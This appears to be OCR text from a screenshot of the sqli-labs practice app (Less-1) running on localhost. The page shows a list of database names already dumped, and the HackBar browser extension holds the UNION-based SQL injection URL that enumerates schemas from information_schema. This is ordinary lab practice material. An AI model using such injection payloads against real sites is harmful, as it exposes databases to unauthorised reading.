 Welcome Dhakkan
Your Login name:information_schema,20g,challenges,dvwa,mysql,performance_schema,restaurant,security,test,test1,
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
cryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,group_concat(schema_name),3 from
information_schema.schemata --+
Split URL